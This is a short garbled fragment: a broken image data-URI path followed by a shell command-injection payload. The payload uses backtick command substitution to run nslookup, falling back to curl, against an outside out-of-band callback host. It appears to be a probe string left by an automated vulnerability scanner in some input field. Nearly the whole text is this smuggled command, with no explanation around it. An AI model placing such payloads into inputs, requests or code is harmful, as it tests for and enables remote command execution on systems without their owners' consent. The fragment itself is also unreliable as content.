`(nslookup -q=cname hitaedtndbasqe7b2a.bxss.me||curl hitaedtndbasqe7b2a.bxss.me)`